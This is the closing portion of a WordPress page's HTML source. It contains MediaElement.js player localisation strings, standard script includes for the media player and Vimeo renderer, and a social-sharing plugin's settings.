var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "8f3bc76c8d";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "12371";var swpClickTracking = false;</script></body>
</html>